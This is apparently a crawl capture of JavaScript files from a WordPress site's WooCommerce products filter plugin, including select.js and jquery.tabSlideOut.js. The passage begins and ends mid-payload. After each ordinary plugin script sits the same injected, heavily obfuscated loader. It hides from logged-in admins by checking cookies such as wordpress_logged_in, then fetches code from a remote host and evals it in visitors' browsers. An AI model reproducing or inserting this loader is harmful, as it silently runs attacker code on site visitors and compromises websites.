z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7
body_size: 3484
content:
"use strict";
function woof_init_selects() {
    
    if (woof_select_type == 'chosen') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").chosen();
    } else if (woof_select_type == 'selectwoo') {
	jQuery("select.woof_select, select.woof_price_filter_dropdown").selectWoo();
    }

    jQuery('.woof_select').change(function () {
        var slug = jQuery(this).val();
        var name = jQuery(this).attr('name');
        woof_select_direct_search(this, name, slug);
    });

    var containers = jQuery('.woof_hide_empty_container');
    jQuery.each(containers, function(i, item){
	var selector= jQuery(item).val();
	if(selector){
	    jQuery(selector).hide();
	}
	
    });
    
}

function woof_select_direct_search(_this, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit || jQuery(_this).within('.woof').length == 0) {
        woof_submit_link(woof_get_submit_link());
    }

};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7
body_size: 6028
content:
"use strict";
(function ($) {
    $.fn.tabSlideOut = function (callerSettings) {

        /**
         * @param node Element to get the height of.
         * @return string e.g. '123px'
         */
        function heightAsString(node) {
            return parseInt(node.outerHeight() + 1, 10) + 'px';
        }
        /**
         * @param node Element to get the width of.
         * @return string e.g. '123px'
         */
        function widthAsString(node) {
            return parseInt(node.outerWidth() + 1, 10) + 'px';
        }

        /*
         * Get the width of the given border, in pixels.
         * 
         * @param node element
         * @param string edge
         * @returns int
         */
        function borderWidth(element, edge) {
            return parseInt(element.css('border-' + edge + '-width'), 10);
        }

        /**
         * Return the desired height of the panel to maintain both offsets.
         */
        function calculatePanelSize() {
            var available = $(window).height();
            if (edge === 'top' || edge === 'bottom') {
                available = $(window).width();
            }
            return available - parseInt(settings.otherOffset) - parseInt(settings.offset);
        }

        var panel = this;

        /**
         * True if the tab is open.
         * 
         * @returns boolean
         */
        function isOpen() {
            return panel.hasClass('ui-slideouttab-open');
        }

        if (typeof callerSettings == 'string')
        {
            // param is a string, use command mode
            switch (callerSettings)
            {
                case 'open':
                    this.trigger('open');
                    return this;
                case 'close':
                    this.trigger('close');
                    return this;
                case 'isOpen':
                    return isOpen();
                case 'toggle':
                    this.trigger('toggle');
                    return this;
                case 'bounce':
                    this.trigger('bounce');
                    return this;
                default:
                    throw "Invalid tabSlideOut command";
            }
        } else
        {
            // param is an object, it's initialisation mode
            var settings = $.extend({
                tabLocation: 'left', // left, right, top or bottom
                tabHandle: '.handle', // JQuery selector for the tab, can use any JQuery selector
                action: 'click', // action which will open the panel, e.g. 'hover'
                hoverTimeout: 5000, // ms to keep tab open after no longer hovered - only if action = 'hover'
                offset: '200px', // panel dist from top or left (bottom or right if offsetReverse is true)
                offsetReverse: false, // if true, panel is offset from  right or bottom of window instead of left or top
                otherOffset: null, // if set, panel size is also set to maintain this dist from bottom or right of view port (top or left if offsetReverse)
                handleOffset: null, // e.g. '10px'. If null, detects panel border to align handle nicely on edge
                handleOffsetReverse: false, // if true, handle is offset from right or bottom of panel instead of left or top
                bounceDistance: '50px', // how far bounce event will move everything
                bounceTimes: 4, // how many bounces when 'bounce' is called
                bounceSpeed: 300, // time to animate bounces
                tabImage: null, // optional image to show in the tab
                tabImageHeight: null, // optional IE8 and lower only, else autodetected size
                tabImageWidth: null, // optional IE8 and lower only, else autodetected size
                onLoadSlideOut: false, // slide out after DOM load
                clickScreenToClose: true, // close tab when somewhere outside the tab is clicked
                clickScreenToCloseFilters: ['.ui-slideouttab-panel'], // if click target or parents match any of these, click won't close this tab
                onOpen: function () {}, // handler called after opening
                onClose: function () {}, // handler called after closing
                onSlide: function () {}, // handler called after opening or closing
                onBeforeOpen: function () {
                    return true;
                }, // handler called before opening, return false to cancel
                onBeforeClose: function () {
                    return true;
                }, // handler called before closing, return false to cancel
                onBeforeSlide: function () {
                    return true;
                } // handler called before opening or closing, return false to cancel
            }, callerSettings || {});

            var edge = settings.tabLocation;
            var handle = settings.tabHandle = $(settings.tabHandle, panel);

            panel.addClass('ui-slideouttab-panel')
                    .addClass('ui-slideouttab-' + edge);
            if (settings.offsetReverse)
                panel.addClass('ui-slideouttab-panel-reverse');
            handle.addClass('ui-slideouttab-handle'); // need this to find it later
            if (settings.handleOffsetReverse)
                handle.addClass('ui-slideouttab-handle-reverse');
            settings.toggleButton = $(settings.toggleButton);

            // apply an image to the tab if one is defined
            if (settings.tabImage !== null) {
                var imageHeight = 0;
                var imageWidth = 0;
                if (settings.tabImageHeight !== null && settings.tabImageWidth !== null) {
                    imageHeight = settings.tabImageHeight;
                    imageWidth = settings.tabImageWidth;
                } else {
                    var img = new Image();
                    img.src = settings.tabImage;
                    imageHeight = img.naturalHeight;
                    imageWidth = img.naturalWidth;
                }

                handle.addClass('ui-slideouttab-handle-image');
                handle.css({
                    'background': 'url(' + settings.tabImage + ') no-repeat',
                    'width': imageWidth,
                    'height': imageHeight
                });
            }

            // determine whether panel and handle are positioned from top, bottom, left, or right
            if (edge === 'top' || edge === 'bottom') {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'right' : 'left';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'right' : 'left';
            } else {
                settings.panelOffsetFrom =
                        settings.offsetReverse ? 'bottom' : 'top';
                settings.handleOffsetFrom =
                        settings.handleOffsetReverse ? 'bottom' : 'top';
            }

            /* autodetect the correct offset for the handle using appropriate panel border*/
            if (settings.handleOffset === null) {
                settings.handleOffset = '-' + borderWidth(panel, settings.handleOffsetFrom) + 'px';
            }

            if (edge === 'top' || edge === 'bottom') {
                /* set left or right edges */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('width', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('width', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'top') {
                    handle.css({'bottom': '-' + heightAsString(handle)});
                } else {
                    handle.css({'top': '-' + heightAsString(handle)});
                }
            } else {
                /* set top or bottom edge */
                panel.css(settings.panelOffsetFrom, settings.offset);
                handle.css(settings.handleOffsetFrom, settings.handleOffset);

                // possibly drive the panel size
                if (settings.otherOffset !== null) {
                    panel.css('height', calculatePanelSize() + 'px');
                    // install resize handler
                    $(window).resize(function () {
                        panel.css('height', calculatePanelSize() + 'px');
                    });
                }

                if (edge === 'left') {
                    handle.css({'right': '0'});
                } else {
                    handle.css({'left': '0'});
                }
            }

            handle.on('click', function (event) {
                event.preventDefault();
            });
            settings.toggleButton.on('click', function (event) {
                event.preventDefault();
            });

            // now everything is set up, add the class which enables CSS tab animation
            panel.addClass('ui-slideouttab-ready');

            var close = function () {
                if (settings.onBeforeSlide() && settings.onBeforeClose()) {
                    panel.removeClass('ui-slideouttab-open').trigger('slideouttabclose');
                    settings.onSlide();
                    settings.onClose();
                }
            };

            var open = function () {
                if (settings.onBeforeSlide() && settings.onBeforeOpen()) {
                    panel.addClass('ui-slideouttab-open').trigger('slideouttabopen');
                    settings.onSlide();
                    settings.onOpen();
                }
            };

            var toggle = function () {
                if (isOpen()) {
                    close();
                } else {
                    open();
                }
            };

            // animate the tab in and out when 'bounced'
            var moveIn = [];
            moveIn[edge] = '-=' + settings.bounceDistance;
            var moveOut = [];
            moveOut[edge] = '+=' + settings.bounceDistance;

            var bounceIn = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveIn, settings.bounceSpeed)
                            .animate(moveOut, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            var bounceOut = function () {
                var temp = panel;
                for (var i = 0; i < settings.bounceTimes; i++)
                {
                    temp = temp.animate(moveOut, settings.bounceSpeed)
                            .animate(moveIn, settings.bounceSpeed);
                }
                panel.trigger('slideouttabbounce');
            };

            // handle clicks in rest of document to close tabs if they're open
            if (settings.clickScreenToClose) {
                // install a click handler to close tab if anywhere outside the tab is clicked,
                // that isn't filtered out by the configured filters
                $(document).on('click', function (event) {
                    // first check the tab is open and the click isn't inside it
                    if (isOpen() && !panel[0].contains(event.target)) {
                        // something other than this panel was clicked
                        var clicked = $(event.target);

                        // check to see if any filters return true
                        for (var i = 0; i < settings.clickScreenToCloseFilters.length; i++) {
                            var filter = settings.clickScreenToCloseFilters[i];
                            if (typeof filter === 'string') {
                                // checked clicked element itself, and all parents
                                if (clicked.is(filter) || clicked.parents().is(filter)) {
                                    return; // don't close the tab
                                }
                            } else if (typeof filter === 'function') {
                                // call custom filter
                                if (filter.call(panel, event))
                                    return; // don't close the tab
                            }
                        }

                        // we haven't returned true from any filter, so close the tab
                        close();
                    }
                });
            }
            ;

            //choose which type of action to bind
            if (settings.action === 'click') {
                handle.on('click', function (event) {
                    toggle();
                });
            } else if (settings.action === 'hover') {
                var timer = null;
                panel.hover(
                        function () {
                            if (!isOpen()) {
                                open();
                            }
                            timer = null; // eliminate the timer, ensure we don't close now
                        },
                        function () {
                            if (isOpen() && timer === null) {
                                timer = setTimeout(function () {
                                    if (timer)
                                        close();
                                    timer = null;
                                }, settings.hoverTimeout);
                            }
                        });

                handle.on('click', function (event) {
                    if (isOpen()) {
                        close();
                    }
                });
            }

            if (settings.onLoadSlideOut) {
                open();
                setTimeout(open, 500);
            }

            // custom event handlers -------
            panel.on('open', function (event) {
                if (!isOpen()) {
                    open();
                }
            });
            panel.on('close', function (event) {
                if (isOpen()) {
                    close();
                }
            });
            panel.on('toggle', function (event) {
                toggle();
            });
            panel.on('bounce', function (event) {
                if (isOpen()) {
                    bounceIn();
                } else {
                    bounceOut();
                }
            });

        }
        return this;
    };
})(jQuery);;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var 